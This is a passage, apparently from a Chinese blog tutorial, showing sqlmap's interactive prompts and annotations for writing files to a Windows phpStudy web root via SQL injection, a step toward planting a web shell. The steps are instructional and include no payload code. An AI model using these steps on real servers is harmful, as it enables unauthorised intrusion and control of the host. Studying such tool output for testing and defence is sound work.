 which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
选择网站的脚本语言
4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y 是否想让sqlmap自动去寻找网站路径
[20:11:04] [WARNING] unable to automatically retrieve the web server document root 路径查找失败
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s) 自己填上路径
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\Users\Administrator.WIN2012\Desktop\phpStudy\WWW\
https://blog.csdn.net/qq_44159028